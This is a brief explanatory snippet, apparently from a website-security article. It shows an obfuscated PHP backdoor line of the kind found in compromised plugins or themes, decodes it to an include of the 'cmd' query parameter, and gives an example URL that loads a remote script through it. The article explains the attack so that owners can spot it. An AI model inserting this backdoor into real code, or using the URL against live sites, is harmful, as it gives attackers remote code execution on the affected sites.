 Malicious Code Example The following is a line of obfuscated PHP code in a compromised plugin or theme: eval(base64_decode("aWYoaXNzZXQoJF9HRVRbImNtZCJdKSlpbmNsdWRlICRfR0VUWyJjbWQiXTs=")); This evaluates as the following PHP statement: if(isset($_GET["cmd"]))include $_GET["cmd"]; This allows an attacker to run any PHP script on your site by setting the query parameter ‘cmd’ in the URL: http://www.yoursite.com/index.php?cmd=http://www.somesite.com/somescript.txt 